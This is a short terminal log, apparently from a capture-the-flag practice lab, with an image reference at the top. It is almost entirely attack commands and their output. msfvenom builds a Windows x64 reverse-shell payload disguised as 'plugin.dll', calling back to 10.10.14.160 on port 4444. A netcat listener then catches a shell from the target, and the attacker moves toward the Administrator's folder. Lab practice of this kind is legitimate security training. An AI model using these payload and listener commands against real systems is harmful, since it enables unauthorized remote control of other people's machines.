 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.160 LPORT=4444 --
form=windows -f dll > ~/Downloads/plugin.dll
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 5120 bytes
# miao @ miao in ~/Documents/CTF练习 [15:03:59]
$ nc -nvlp 4444
Connection from 10.10.10.169:56595
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../Users
cd ../Users
The system cannot find the path specified.
C:\Windows\system32>cd ../../Users
cd ../../Users
C:\Users>cd Administrator
cd Administrator